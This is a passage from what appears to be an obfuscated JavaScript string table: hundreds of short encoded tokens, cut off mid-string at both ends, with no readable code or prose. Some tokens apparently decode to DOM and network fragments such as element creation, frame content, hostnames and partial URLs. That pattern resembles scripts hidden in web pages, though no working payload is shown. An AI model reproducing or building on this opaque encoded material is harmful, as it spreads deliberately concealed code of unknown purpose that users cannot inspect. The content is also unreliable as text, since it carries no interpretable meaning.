u1RsMW','ocWXmJaSmtiX','mteXldq4ldeXoq','t0jotMm','v05hwg8','AeTQDuS','mte4ldeXoa','rgL0AMS','reHTA1u','mteZldeWmsWXmq','Au9AuMi','zxrns3K','EenpAxO','mYWXmdKSmtiXla','BMHVu0W','Bxn2vKW','mcWXmtGSmta3la','AeT5r0O','uunKBxa','mtaXldeYmIWXma','mtiYldeXosWXmG','mdmSmtiZldeWnW','yxn5BMm','Be1SyNG','ldeWmIWXmJaSmq','nYWXmdqSmtiXla','mte4ldeXmsWXmq','mJeSmta4','r01iCKi','mtaZldeWnYWXmq','EeD1EgS','yKHQB0q','s3v2zva','ldeWosWXmteSmq','mta4ldeWnYWXmq','ldeXnsWXmtuSmq','rLnMEem','ntaSntGSmte5la','D2fhtg8','ldeXmIWXmtmSmq','mcWXmJa','mte3','ldeWnsWXmJaSmq','v0PgCwO','ntiSmteWldeXoq','mYWXmduSmte0la','BLnfq1C','mYWXmtmSmte2','sfDIzgO','B2DfqNG','wNndELy','CMrPwwu','nsWXmJaSmti2','msWXmdKSmtaYla','mte2ldeWnG','mtaXldeXosWXmq','teXbDfu','mte3ldK5ldeXoa','rKj6uhm','mtKSmteZldu5','mteYldeXncWXma','C3bLzwqTBw9KlG','s21drhu','mte4ldeYma','mcWXmdGSmta4','osWXmJySmti0la','ldeXosWXmJeSmq','z3z1BgC','ldeWnYWXmteSmq','lduWldeWncWXmq','Ce1cD3y','uhP4t04','shbxsKC','zwHRzxy','B2jSAxzPB3vZAq','uuzRChe','ELvbr3O','t2rpzgi','r3bOsfq','osWXmJySmti0','mtaW','ldeWosWXmdqSmq','nteSmtaXldq5la','yLLYtNK','mte2ldeYmYWXma','mta1ldeWmIWXmq','ywjfy28','zfjJCg8','A3fKz2y','A0XQCg4','nIWXmta','mtaXldeWnYWXmq','mta3ldeWmYWXmG','mteZldK5ldeXmW','mta5ldeWocWXmq','yK9nBwW','osW1mcWXmdq','mtiXldeYnYWXmG','mteXldeXmYWXmq','u0TdyKC','mta3ldeWncWXmq','z1bhrfO','mta2ldeWmq','s0jMqKe','BLfysKi','tKnJswC','uND1sgq','D2ngBva','B3bTCw0','uu9Ht0W','mtiZldeWnsWXma','osWXmdu','tM5hAK8','q3PcvNi','mteXldeWmcWXmq','uw1tDu0','ldeXmIWXmtaSmq','Den6Aw0','mte4ldeXmIWXma','ncWXmduSmta1','veLzwLy','B2XXrxq','wMLyA2O','AvHvDee','nYWXmtqSmta0la','mYW1mcWXmdqSmq','rNrIugq','msWXmtuSmte1la','BwWTD2vIBwvKAq','ncWXmtGSmte1la','y0rOweG','wLvWAMC','mYWXmJqSmteYla','vwDvALq','BeTprLe','rwHhCxu','otGSmte4ldeYma','mtaYldeWmYWXmq','yxvJvw0','uuLLEhq','rxrlr2K','t3fPBvO','y0vIzum','B29QzMC','ocWXmtiSmte0la','y3HyEuq','mJiSmta2ldeXoq','mteXldeWnW','mta2ldeWmIWXma','svfivhu','qu1lAfe','mtiWldeWncWXmq','mteWldeWmYWXmq','D1DuAfq','mtaWldK5ldeWmG','mti4ldeXmcWXmq','ten2r2G','q0vUseu','DLz2EgC','DLnrCxe','EKvZC0i','s0H6wMK','mcWXmdG','DMfWBwm','z0f5zvu','rxzluha','wNjewwu','mtiWldeWnsWXmG','wg1cv3q','mYW1mcWXmdq','mtaZldeXnYWXmG','Eg94vMy','mcWXmduSmte1la','mti5ldeXnYWXmq','ldeYmq','DfHPDu4','vgz1q04','mte0ldeXmIWXmG','s2niteu','Aw5KzxHpzG','mtaYldeYma','BLvvuvy','D0LJq0m','DvfTtey','ldeWmYWXmtySmq','ncWXmJySnteSmq','mteXldeWncW1na','ldeXncWXmJySmq','ncW1mcWXmdq','mcWXmJaSmteZ','mte0ldeXocW2na','mYWXmtySmte2la','wfHUDgW','CM5wv2O','ldeXmcWXmdKSmq','v016BMS','mcWXmtKSmte2la','su9ezMC','shjlyNC','wLzRDKi','zKPWtxm','ocWXmtqSmteWla','ncWXmduSmte1','AwvvAMi','svzSvxy','quPuDNu','ANHNC0S','C2TrvuS','mtaSmte4ldeWnq','ALHOBfy','mteYldeXnIWXmq','BwDPB3q','DwrKvvO','ywveCKW','vfj2vxi','mtaXldeXnG','uNLcAuC','vLH3q3O','ocWXmJu','BufVz2W','msWXmduSnte','AhjLzG','nsWXmdy','uLPqwgy','mteXldeWnYWXmq','uwrQr1e','zxjLzc4','mtiWldeXmIWXmq','nIWXmdy','ELvnu0q','mtiYldeXmq','mZmSmtiWldeWoa','BefzqLi','s3zOzMe','mteXldK5ldeXoq','mtaZldeWna','msWXmdeSmta3la','qMLgvfK','ocWXmtKSmteWla','vMz4tw8','wMfNC1G','u3Hjrxy','mteXldeXmYWXmG','yLn4sve','zKTWBha','zwjQBK0','Bxbuzge','EvDVwwi','nYWXmtK','D0fZzhO','mteYldeXnG','otKSmtaZldeYmq','mte3ldeXnYWXma','txDfsNm','Cxj1Cxq','mteXldeWosWXmG','otGSmta2ldeXoq','mtiXldeWnIWXma','ldeWmIWXmdySmq','Ahn2seG','rgvVC3a','wNnqsfG','vLHTCwq','rfDdyu8','mtaYldeXnIWXmq','mte1ldeWmW','ncWXmJySmte0la','BMjltK4','mta3ldeYmsW1na','q1nkBMG','otGSmtaWldeWna','wxDsA1C','mtaYldeXma','mti1ldeXmq','BfDvq2O','osWXmJmSmtiWla','rvvKrwK','BuPWCfu','yxfJyMS','ocWXmJiSmta2la','zw5Xvg8','sgPACfq','rgP2qMu','mcWXmtqSmtiXla','mta2ldeXmIWXmq','mta4ldeXmYWXmq','vLrZBhG','zvDuwfy','zhHPz08','q3bVtKi','zxndqvu','mti3ldeYmYWXmG','mtCSmti2ldu0la','vMvrAvu','DfDozNq','mtiWldeWncWXmG','EujjAha','mteX','otGSmtiZldeXmG','uvDMshC','osWXmJGSntySmq','DeHsDei','nYWXmtySmte2','CgfNzv92Awv3','BuLoqLm','D2fxr1e','A2PQqKK','v3jMzfe','mduSmte4ldeXnW','ncWXmdmSmteWla','ocWXmtKSmtaYla','Aw5Zzxj0qMvMBW','ldeWncWXmdy','mtaYldeYmG','mdGSmtiXldeXmW','BunwDfa','t0virKq','DgfNpteWmduMCG','CNznB0W','vu53rey','mte2ldeWmYWXmG','s3LqwNu','BMr5EMe','mte2ldeXosWXmG','EMnWufm','uvzjveK','ldeYnsWXmteSnq','y2PirKS','mYWXmtySmti0la','ocWXmtySmtiW','u3nIB08','qK1Vt08','r21fAw8','zfbQqvO','vwHVB28','nsWXmJySmtaZla','mta1ldeXocWXmq','ldeXncWXmdCSmq','mtaYldeXoa','mte4ldeWnIWXmq','D0nUBhy','tNbYANy','ldeWnG','y3jLyxrLrwXLBq','qKLgC2q','tLrfzeG','mZC5mJnJzdrJjG','mtaXldeWnsWXma','wfHTteS','mte3ldeYmYWXmq','sKHwthe','EfbXu1i','u2LmrhO','ndCSmtaX','A3vtyxK','shrQs3K','zLvzyMK','tgjpCwW','swjHEwi','yMTZD20','uMfOAeq','mta2ldeXmcWXma','vuvesxu','C0H1A08','mte2ldK5ldeXoa','EK5vB2W','seLlvgK','s2PABeO','BhzXA3a','yxvjEue','mIWXmdeSmta0la','mtiXldeWocWXmG','otGSmtaYldeYma','AxPzEg0','AuXyrKC','ChHlALy','C21czuq','v1PVEKq','EKXYEhK','AwP2C2i','DvDIvuS','BxvtD1u','rMvXweu','nsWXmdGSmtiXla','wMjLzg8','AefvrKy','yM9KEq','AM9PBG','ldeYmcWXmtmSmq','z1DUEM0','uKjxz3m','rxLiC1u','v1HVqvm','mcWXmJaSmtiWla','Du1Rq3y','A0r0tfa','AM5yv1O','vLfnB2y','A21svgK','BhPzq2O','tfLrBva','mcWXmtGSmta2la','ncWXmJmSmta0','u0X6rKe','u1bvq1u','wLjbu00','su96q2q','B3Dszwm','msWXmJeSmtiX','mta5','mtaYldeXmcWXmq','rfP0B0S','ALvRsNa','wKzmve0','ldeWnsWXmJeSmq','CKv3Efi','mcWXmtGSnteSmq','Ag9ZDg5HBwu','BvvIEhG','quDjCeK','vur6v3m','zfHlvK8','whLjwfe','t1r5sxu','t0XHrM8','u1PovLC','ldeYmW','ELvUAwu','wMLMAhK','mte3ldeXmcWXmq','r0XZwgm','CgLOvhe','vg1yrMW','ncWXmJySmta4','wxrtwuO','rufjqw4','mYWXmJaSmta2la','BwLPC3K','qLzpwva','uvbmA3i','mta5ldeXocWXma','s3v2rhy','mte2ldeWnW','mta3ldeYmG','DgPmrKS','mti4ldeWncWXma','mtaXldK5ldeXmW','Cwzdwuq','rvzjsM0','nYWXmdKSmtaZla','reDks1K','twLMr24','mteXldeXnYW0oq','DLvHzwi','A3fQuNC','tMvvEhe','uwDiD0q','wLDzsMe','AvHUq1m','mta2ldeXna','mte1ldeXoq','qLPuDee','mte4ldeYocWXmW','otKSmta3ldeWnG','DM1yuxa','mteXldeXnIWXma','ocWXmtySmte2','Fdz8nxW0Fdf8nW','qLrhBLu','mteWldeWncWXmG','mtiYldeYocWXmq','mIWXmdKSmtiX','ncWXmJKSmtmX','ufffsNG','ldeWnsWXmtiSnq','EMfjyuy','tKHVwwO','ChjVDg90ExbL','mteYldeWnsWXmq','zKfJr2C','rffnyKq','mYWXmJu','mta2ldeXncWXmq','mteZldq4ldeWmG','rLrOu0W','q0rxsxO','otKSmtaZldeXmW','mteWldeWmIWXmq','mte1ldeWmYWXma','uKzJwem','mcWXmdmSmtaY','mIWXmte','mJiSmti0ldeWnG','ocWXmtySmta5','mta0ldeWoa','wfPwDMe','txnps24','nYWXmtqSmta1la','B3rLBhmU','msWXmduSmtaZ','C0jLreG','mte2ldeXosWXma','mtaXldeWmYWXma','zenZze8','yu9RCvy','mtiXldeYmG','mcWXmdiSmta2la','mtaYldeYmIWXmq','A3LNDfa','A2ziwNO','ELvVtum','mte2ldeWmYWXmq','Cu5ezKG','mte2ldeWmsWXmq','AhvItha','mti1odv5tKzUrKC','mdCSmtiY','mtiXldeYmIWXmG','ncWXmtqSmta4','DefcAu0','qMXTy2q','uwXZBNy','BMXVCY4','Dfzgzhe','mJCSmti2','A1r1q3i','qNLArxu','zwrTEve','ntmSmte4ldeYma','zxiYnc4','EvDYqvG','t1bkEMS','tLrnq3q','y29UDgvUDfDPBG','osWXmdCSmte2la','CxrHwwO','mta1ldeWncWXmq','mteW','mtaZldeXnYWXma','t1PYBvq','r0rPs1a','mtaXldq4ldeXoq','mte2ldeXnW','mtaZldeWnsWXma','DND3ALK','yNfLu1u','mtuSmte4ldeYnG','mtiYldeXocWXmG','tvfuyNi','vhjdCxG','AMjiENa','otGSmte2ldeWmW','tu5KDNa','AMPoqLm','ocWXmdqSmta2','zK5MquO','qwD5ALO','Be5Isgq','mta4ldeWosWXmG','nsWXmJGSmti3','DwHVvgq','ldeXnsWXmtySmq','D1PXEgS','mta3ldeYnYWXma','ChrpvhC','osWXmJe','zvrMrge','ldeWnsWXmtuSmq','mte1ldeXosWXma','BNzLC3rVCNmU','D0XHuNm','uLPdDfy','ncWXmtySmte2la','AwH0ugq','zeLxugS','qKLyB1G','mtaZldeXmYWXmq','mte4ldeWmG','BgrIqM4','u3vpwwK','rwz5D2m','BLLbzhG','ncWXmJuSmtiW','D0T4t0i','BhLVshO','mtaYldeXmIWXma','CwP1zee','mcWXmtmSmtaZla','zurJC3m','y0PKzLG','ncWXmdeSmteYla','thDWvMS','mYWXmduSmta4','ncWXmdqSmteWla','BufWyxq','BwfW','vKrwDwK','A3zguKO','A0vdzvG','mcWXmtGSmta3','nYWXmta','ldeWosWXmtmSnq','txbvz3C','otKSmteZldeYna','otGSmtaYldeWma','ldeXna','v3vSBe0','mteSmti3','B0jXwuK','D2j5AwG','DhHzq0C','otGSmte2ldeWoa','zvHyBK4','tvnXvNu','tKztD0m','DMvYu3u','C3jJ','mIWXmtuSmte0la','tfnRrum','mte3ldeWncWXma','EejcAKq','ocWXmtmSmtaYla','DY5NB29NBguTyq','mti3ldeXnG','De9ouvO','ldeYnIWXmJuSnq','s1DjEwy','s0LmEKi','sefyBha','mteWldeXmYWXmG','mteWldeWnYWXmq','mtiXldeWncWXma','wLHyEvy','u1DSA3a','ocWXmtqSmta2','otGSotKSmte1la','yu9jq0y','yMjQA1q','mtiYldeYmq','nYWXmdGSmta2la','mtiYlduZldeYmW','y3rgvg8','msWXmduSmta3la','mteWldeXmYWXma','v1jvy2W','x18Zz2e0x3bHzW','mte3ldeXoq','mte1ldeXosWXmq','mYWXmduSnteSmq','mtiWldeXmIWXmG','wgPytNK','ocWXmJaSmte3la','mJi3ntuWvKD5C01y','AxPOq1e','mtiYldeXmIWXmG','ldeYmcWXmdySmq','nsWXmtuSmte5la','Bfn6CM0','yun5r0y','mta3ldeWnYWXmq','mtaYldeWmq','ve9JEhe','ruXrzxa','otKSmta3','mcWXmdqSmte3la','mtCSmtiZldu0','rfHNzKm','mta0ldK5ldeWnG','uM90tK4','q0PPuvG','mte3ldK5ldeWoq','u3vny00','mtaZldK5ldeWmG','ndbMm2nMmgjIna','AxzdDNK','zMXxCg4','yw9gC0i','mte4ldeXmcWXmq','osW1nsWXmdKSmq','BLn6A2q','y2npDhe','v2XTuMK','ncW1mcWXmdqSmq','DKPZvMW','qKj2Ee4','ldeWnW','C2ThBvm','mta1','txz4tLm','ruzLDgu','uw5IqLe','uLn1s1K','Dg9tDhjPBMC','rM5pzfy','yKDgsNG','ugLZueq','mte2ldeWmW','mte4ldeWmq','osWXmJaSmteYla','mteSntm','ldeWnYWXmtaSmq','vu1RAe0','wgrnCvC','DNjXBLG','swfAvxC','mta5ldeWnYWXmG','r09tsfy','D0LnCLe','osWXmdKSmta0la','wuXjwuy','sfvfz0S','sLzNzhy','otGSmtiX','rNrkyKO','nYWXmtqSmtiYla','sefMELq','CfnvDfC','ldeWnsW1msWXma','mta4ldeYmW','mtaZldeXmq','ncWXmJeSmta1la','uLjdzM0','quH1qxq','yu1VyKS','mtaY','vMnlv2y','BejSuuG','u1bLDgK','mtaZldK5ldeXmG','wxLYy3q','mte2ldeXnYWXmG','mteWldeXmW','ldu1ldeWosWXmG','otGSmte2ldeXoa','uePpzxC','qxbhExi','vxjRvhq','BfPUt3i','mtiZldeXnW','rKLLs2e','msWXmdySmZCSmq','nYWXmJeSmtaZla','mteXldeWosWXma','msWXmtiSmta5la','mtiYldeYosWXmG','mYWXmtKSmtiZla','mta2ldeXncWXma','qxbOveO','DuHyy1e','seXQzKS','mIWXmJaSmti1','C2v0sxrLBq','ldu2ldeWnsWXma','mcWXmduSmte5la','mteWldeWnYWXma','tgHrDLq','v0LgsM0','sKXitKe','ldeZma','rgv0uKu','EMXAwhC','nIWXmti','mta4ldeWmYWXmq','BgLUzs4','mtiW','mtiXldeXnYWXmq','mteZldeXmIWXmG','ldeXmIWXmJySnq','ldu2ldeWna','DwPSC0y','nIWXmtCSmta3','ALnZtLm','mYWXmJy','qKTkt1m','C1jTDMW','AgzSwfe','ocWXmtiSntySmq','BLbSEee','rxzsq3q','CuXktwy','wK5Iugi','nsWXmJySmti2la','sgLprgG','uMvjrMW','rgjYAvi','zun4quu','BK9ZD0u','mdCSmta0ldeYnq','mta0ldeXocWXmG','DKLwCxK','rgzxD0S','rKTkt1m','mtaXldeWnYWXma','mIWXmtuSmte5','ocWXmdGSmtiXla','msWXmdiSmta2la','EhfxALG','mta2ldeYmYWXmq','otGSmtiWldeWna','BhblC2u','EwTOBLC','mti3ldeZmsWXmW','nsWXmdKSmteWla','ldeXnW','BMHqz2y','otGSmte3ldeWma','mte3ldeWnIWXmq','osWXmJqSmti1la','mteYldeXmq','mteXldeWmIWXma','ru9rExe','z05mCLC','rfvhDKq','BgvUz3rO','qMfrBvK','mtCSmte3','EhzwBwi','CxHRvw8','Cxryt0O','osWXmtGSmtiXla','A0HwEMK','vxjqu0W','mtiXldeXocWXmG','nsWXmJeSmte5la','nYWXmtqSmte2la','mte1ldK5ldeXmW','v2fqvei','mteYldeXocWXma','ocWXmtiSmti2la','ldeWocWXmJeSmq','reHWAve','BxnJyxjLzxjNAq','Bg9JyxrPB24','rNrxuvO','mYWXmteSmti0la','rhzsr0K','u3nzrvC','otGSmteWldu1la','ncWXmtqSmte3la','v09sCLi','wLPds3O','rM5lEeO','mtiWldK5ldeXmW','mteZldeWmYWXmq','nYWXmdKSmte1la','t3HOr1i','t2rQsKK','vuXTs1O','AvHmC1K','tND1wuO','rxzNquS','mta2ldeXmq','z3bKs2W','ldeYmcWXmtK','se1MyxG','ncWXmtKSmtaYla','otGSmtaYldeWoa','AgvHza','yLntDg4','q2rvq0e','mcWXmJqSmta0la','vfbKs2i','mte2','sxreAwy','mJq0EwjYvNzL','vMzSwvK','mti3ldu2ldeXma','vezVuKi','yKX4qxa','nYWXmtqSmti0la','ldeXmcWXmJaSmq','zwHkB2m','zgf2q1C','mtaZldeXnYW1na','wNPsDLC','vu5mrMu','v1voD1m','mtaSmta4ldeXnG','mta0ldeWmYWXma','DLHQr0q','DwDly0W','rxDmD1q','z0jowg4','sKHHAvm','CuP0Bee','mta2ldeXmG','sMv0vhC','tNjSyvO','BM52sLK','mtiXldeYmYWXmG','ouHSCgHYqW','z0DqD1i','mIWXmduSmtiWla','zKL3tvu','ldeXmcW1nIWXmq','wKXkt1i','nYWXmduSmta2la','mteWldK5ldeYmW','ndCSmte0ldeXmq','DMvKt1K','mtaYldeXmsWXma','B3v3vhC','mcWXmdKSmte3la','mtiYldeXmsWXmq','sKLSwNK','BMfSExrPy3mUyW','DeTuquy','v0jWA0y','suDYwhe','mcW2mcWXmtqSmq','nsWXmtGSmte3','D010uwK','nYWXmJeSmtaZ','ldeWnsWXmdySmq','mte5ldeXmIW1oq','otKSmteZldeXmG','mtiZldeXosWXmG','C3bAAMC','z3jqtKm','mtiWldeXmYWXmq','mti2lduZldeWnW','mte4ldeXnYWXma','ncWXmtySmtiXla','BLPUr1y','txfjveu','mIWXmdySmte5la','uw9gALa','msWXmtmSmteWla','ntuSmta5','q01gBee','qMPcs3C','mtiWldeYmYWXmG','AeLwB2S','mtiWldeXnYW1na','ocWXmdKSmte0la','sLvvvMu','svDrzhi','D1buB1q','vNnive4','z0LWD3K','ocWXmduSmti0','BhPksLy','mtiWldeXnq','zvr2rxO','nYWXmteSmti0','t0nivgq','nIWXmdeSmtiWla','vxP2Exy','vNPlBNC','t0n2DuW','vMTcDNG','sgPwAwe','ldeXmW','osWXmdKSmta0','mte1ldeXmYWXmq','r1fNAgG','mtaZldeYmYWXma','ldeXmsWXmJe','ldeWncWXmteSmq','tNPVENC','qwrgs2u','nIWXmtaSmti1la','zvrUyKW','zxjdALO','mIWXmduSmtaZ','sg5UweK','yvLJrNG','mtaXldeWmYWXmq','rgPpB1y','DxvjC3G','Evv3wLC','CM5Mqwq','sgnuCMC','q3nfv0O','twrJBKC','mtySmteWldeWoa','mteYldeXocWXmG','q095wMu','uhvTwgu','osWXmdySmti2','mtaYldeXocW0oq','Bfbkvem','mhW5Fdj8m3WXmq','CMn3C1m','ywnzDeS','zfDmBxq','mtySmteWldeXmG','mYWXmdKSmtaYla','ENjIt24','mta4ldK5ldeXoa','ruDzDfO','ocWXmdeSmte0la','s2v6y1i','ncWXmZiSmtiWla','mta3ldeXmYWXma','qvfrwNa','BhvABK0','BNPSswq','mta5ldeWoa','twzUvxG','A0jTCfm','A3jKA1e','EvrMtgm','ELDvtMC','mteXldeXmcWXma','mteZlduZldeWnW','CNHtCeG','mIWXmteSmtaYla','whz0C2u','msWXmtuSmta4la','CvLxrhe','AxnyEM8','wvL2vhK','mte4ldeWmIWXma','Aw9Ux2LK','uuXytxu','tgHVA3e','vufcuKW','sMXguwS','DhbcC2W','ocWXmJaSmtaYla','uejpzwG','mtiXldeWnG','AxrjteK','zNjVBunOyxjdBW','ldeWosWXmduSmq','r1HNqvq','vvDSyxa','ncWXmduSodiXmW','BfPMzum','mteYldeXmYWXmq','mte3ldeXnIWXmG','v0fcs3e','uhvUyNG','zLjks0S','z1zZtfO','B2zkz1K','ldeWocWXmJe','mta4ldeWmYWXma','AhjJCMG','CeXcqwK','mtaWldeWnW','mta2ldeWosW0oq','mtaWldeWmYWXmq','Cxv2t1a','r0P2vLK','vfzYuxu','ntaSmta0ldeXnW','ldeYnsWXmtCSmq','mta3ldeWnYWXmG','BK5TDNm','Befqz2S','rNPTy04','mtiY','ldeYmsWXmtCSmq','nYWXmtqSmteWla','mcWXmtiSmteWla','wwrdvum','vgn6zNi','y3njrg0','CfLTDgm','BMDPseO','twLuBfe','mteYldq4ldeWmG','ExnvwwS','D3PRuMG','ENDZzwC','mte2ldeYmG','mtaZldeXmcWXma','Eg9JquS','sKLvtui','mtiXldeYmcWXma','vhHMvNy','vKfNt1u','mteYldeWma','mte4ldeXnIWXmG','D0vSBei','mte1ldeXna','mti0ldeXmIWXma','nsWZnIWXmdKSmq','B1HtEvG','mteXldeWnYWXma','nYWXmtq','ENvjBLe','ncWXmtySmta5la','ldeWosWXmte','mtiWldeWnW','ldeXosWXmtq','wKDrC3e','vMnWzfe','mtaYlduXldu4la','otKSmte2','AvrAD3i','mta0ldeXmcWXma','zML2vKm','nsWXmdeSmte3','rujSvxa','yKDQthC','mta1ldeXmq','u1rovxi','ncWXmJiSmteW','C3vJAguUD2vIlG','mtiZldeWnYWXma','msWXmdeSmtiZla','vNr1Cue','mte2ldeXmYWXmG','mte4ldeXncWXmq','uMPJrfq','mte1ldK5ldeYna','mtaXldeWmIWXmG','sxvqsxy','vKTPrNm','otGSmtaWldeWmq','zLLYzhO','CfjTwKi','C3vIC3rYAw5N','ntmSotKSmteXla','CMWU','ueTIrwu','DMrNzNm','yuDVweK','yNrzrhy','ldeWmIWXmJiSmq','ldeXoq','uuXIz08','DxfNu3K','mtiXlduZldeXmq','ncWXmdqSmtiWla','mteZldeXmW','BxHZtLG','Chjot1O','ndCSmtaXldeXna','mta3ldeYmsWXmq','t1j0BuK','AfnsEuK','t2TyBNq','mIWXmdySmte2la','A3rhu1i','reXfyMW','BvbRChO','C1vVs3e','mta5ldeXoq','msWXmduSmti1la','B3bLzuy','mte1ldeXoa','D3zuv3u','DNH6t3C','mYWXmJaSmta3la','ldeYmYWXmJi','rxDPyuy','mtaYldq4ldeWnG','EfDrEgK','ChbouNa','otKSotKSmteZla','EMrQv3K','mtaYldeWna','mta4','mtiXldeYmIWXma','Ewj4A1a','B3rPy2K','ldeXoa','quHKBhq','whjNv2u','rfnND2q','r2jKCNG','vKLSBhq','z1LQzfi','u3HxwhG','mdqSmta4','yNP5BKq','nsWXmtG','nYWXmtqSnteSmq','mta0ldK5ldeXmW','mte4ldeWmcWXma','otGSmteY','wufPCfC','rhnZDxm','uunyBMe','z2vTANG','s25ptg8','yvDHvfC','AMnZB08','wKHgvKK','vMjQA3e','ldeWoa','mteXldeWnIWXma','D09fsK0','nsWXmty','s21oz2i','Cvn1Due','ldeXosWXmtySmq','q3bOuvm','q1DMAei','mteXldeWmW','vxnOthi','mte0ldeXosWXma','mta1ldeWmYWXmG','ntCXmtmWyMfQyLnQ','DuTbt1q','ldeYmcWXmtuSmq','qMrQwhe','A3L6v0K','zffQrNi','DKHNvfq','EKzYDMS','ocWXmtqSmta4','rxbAvw0','y1LmEhy','wM5guK4','ExHjAum','mta1ldeXocWXmG','mcWXmtmSmtaYla','msWXmJiSmta2la','rfbvt1K','mte2ldeWnq','mIWXmteSmtiZla','mYWXmduSmtiW','ldeYnsWXmdmSmq','vKjTAxe','mta2ldeWmsWXma','nsW1nIW1ncWXma','tNznAgW','rgHoD2u','mYWXmdK','mcWXmtqSmte1la','mte3ldeWocWXmq','yxjfDNm','yNLhAfe','mte2lduZldeWnW','rKnts3a','r3zLAei','ldeYmcWXmta','z3vTCfm','ldeWncWXmdGSmq','zhzZC2K','mtiYldeWocW1na','qvr3q1m','DLfmy1e','swvnCwS','wLbQtwi','vfDzr3m','tuzyBgu','DuPHuxG','u1vrt0G','zNf2qK4','zNbZz3u','tNzdC1C','mteXldK5ldeXma','ldeYmsWXmJaSmq','ntaSntqSntiSmq','mteXldq4ldeXmW','CKnfuhG','mtiXldeXmYWXmq','ldeWncWXmtKSmq','quLcu1y','ANf2t00','msWXmdCSmteWla','ChDmyMW','nsWXmZaSntySmq','vgnkz1e','sevky3G','BuvMsMy','t1jVsvu','mta0ldeWmYWXmq','rgPsALO','ldeWnsWXmtKSmq','tuviC3u','yLPQqNe','mte2ldeXncWXmq','ncWXmtGSmteWla','EgXNv3i','Awf0Bw4','ufL2Cue','ncWXmJaSmtiYla','DMLhv1O','DMHqC1e','D3vAEgy','mdqSmte1ldeWnq','tfDwrKq','whDLDgC','nsWXmtu','A2jNrvm','tNPot3G','msWXmduSmta0la','nIWXmdKSmte5la','mta1ldeWmIW1nq','wKrgs24','mte1ldeWncWXmG','otKSotKSmteZ','CfjyAxe','uMvjq3m','mtiWldeXnsWXma','mte1ldeWncWXmq','A0PZC2e','ncW1ma','r3LxBM4','A1jnzxO','mteWldK5ldeWmW','mte5ldeWnYWXma','mcWXmtiSmte2','BwH4zLG','Bvf4wLe','vvvoAKy','mcWXmdiSmtiWla','mtaYldeXocWXma','vg55BuW','sgfOquS','B25SAw5LlxnWAq','DergzKS','DMDiuwq','nsWXmJySmta5la','quDwu2O','CNnjDMe','wxznBNO','ncWXmJiSmteWla','rhPxwuO','nIWXmtKSmti5la','nIW1mYWXmdCSmq','txLOt0G','q0fUseq','rLHvBwi','yM9uv1q','ywXqD1q','osWXmJiSntq','ywrzr3e','ldeXmIWXmdySmq','z3Dzyui','r1zJve4','A1fZsgu','ALLqA2i','C2nYAxb0','qKrxtK8','sNj6veq','mteXldeWmYWXmq','u1bhq0m','tfPtwvm','B2fxCvm','CwnyrMe','r1bzA1m','msWXmduSmta1la','y1DSwfe','mteXldeWnsWXma','otGSmte3ldeWna','ldeYna','mIWXmdqSmte2la','mti4ldeXmIWXmq','mYWXmduSmtiWla','mte2ldeYmcW2nG','sNrJt2m','qwL3q3G','lduW','mtmYldeYmYWXmW','otGSmta0ldeYma','rvPqrvC','u1boqNy','tgHVAha','t3r4wge','mJySmti4ldeXma','vNDnt04','vwfKDKS','ocW1nq','mteXlduZ','mIWXmdGSmtaYla','uMPsBKS','mtaYldeWmcWXma','AKXkt0m','q2HkvNG','wuv3Ae8','B20VBxaVy29SBa','mte1','ENrfrwK','AwDPwKi','Bhf0v1G','sfvjELe','mdCSmtiZ','C3vJAguUz214lG','Ag9erLK','mte5ldeWnW','ncWXmtGSnteSmq','DvDsC3i','zu5ZwxC','BM5mCeS','mta2ldeXocWXma','ntySndGSmtaYla','zxfLyMy','mte4ldeXnYWXmq','AwrYqvu','ANDXsNK','C2Tisgu','mta5ldeXosWXma','DKTerve','rhjkv1e','msWXmdKSmta2','C1rfsKi','mta4ldeYmq','otGSmte3ldeXoq','vMXQAMe','Cw1IAwG','s2DUsLy','vNbjDxq','Ag90Bw92CY4','A2Xjq1i','A0jxzLO','ldeYmcWXmZmSmq','mYWXmtq','mte1ldeWosWXmq','mte2ldeXmIWXma','mJyZnxrvvhHQvW','mte2ldeWmsWXma','mta5ldeXmcWXmG','yLrlzNC','mYWXmdySntySmq','CNnqz00','q1PvDeG','ywzMAwrVBY4','nIWXmtCSmte1la','nYWXmtySmte4la','CLPpDfi','mta5ldeWnW','vevnBuq','mJaSmta5ldeYoq','DhHVDha','A3rcB2W','A0PJvfe','mtaWldK5ldeXmG','mtaYldK5ldeWmW','wu1LDw8','mteYldeXnYW0oq','qNnyqKq','ldeYmcWXmdKSmq','zLroDvC','v2jVCgK','mtaZldeXnsWXmG','z0XJCM0','mteXldeXosWXmG','mte2ldeXmYWXma','nZK0jNnPptq1oa','mtaWldeXnIWXma','mtiWldeWnG','t0Ptr0K','BLrUCvC','mtiSmteX','qvjruMe','ChjHDMrHlxr2lG','mdqSmta2ldeXoq','zeLysuK','mte1ldeXmIWXma','zw50','uxPPsMK','A2rSre0','ntiSmta2','mtiYldeWmcWXmq','tK5TrLC','CMriqK0','otKSotKSmtaXla','ldeXosWXmdy','qu1SqKC','mte3ldeWmYWXma','ncWXmtuSmtaZla','nsW1nsWXmdK','r29AAxa','uvD3C20','shLdwuC','CfHAteu','C3zJCKy','tLPwz04','mte0ldeWncWXmG','mtiXldq4','msWXmtKSmta2la','quDLwMq','mcWXmJaSmtmWla','yLHKquu','mYWXmtaSmti1la','B05HuNm','vuPgru4','B0jZu3a','ALbYzuq','DNDWyvq','Dg5utKy','mteZldK5ldeXnW','ldeWmsWXmdKSmq','v2TQvey','mteYldeYmIWXmq','z2nlreC','ldeYncWXmdK','q2DUENO','qKv5r0S','otKSmtaWldeWnW','ldeXnsWXmJiSmq','mtiXldeXmYWXma','tLnswKO','BgHID0m','otGSmtaY','yK9rzNu','tMDbq2q','mtaWldeXmW','uLroEuS','EwPltLi','s1LSA3K','mte1ldeXmYWXma','zxPbs2G','thDpzha','sLruwKW','veLcrNe','v0XTvLe','otGSmtaXldeXna','y2z0Agq','mta3ldeWmYWXmq','z1HlEMy','mta4ldeXnsWXma','DgnNtwy','q0fjv1u','mtaWldeWnYWXmq','tuLkuuW','ncWXmdu','nYWXmJaSmti2la','tunluwO','mJqSmteYldeWoa','Ce1Kueq','t2nnDwi','z0rhvgW','CMfUzg9T','mtiXlduZ','sfHqsuC','A0PuEM8','nYWXmtiSmta1la','mtiYldeYna','mtiZ','mte3ldeYmsWXma','mteZldeXmcWXmq','sgnRuwS','mte3ldeWnYWXmq','DhvLBLi','wMzRAxe','mta5ldeXosWXmq','D1nzy0y','mYWXmJeSmta0la','zu1ysK4','mte2ldK5ldeXmq','ntqSmta3','ptq5y2u1mdK4oa','mte3ldeWnIWXmG','AenMDwu','mta1ldeXmYWXmq','Bvf6E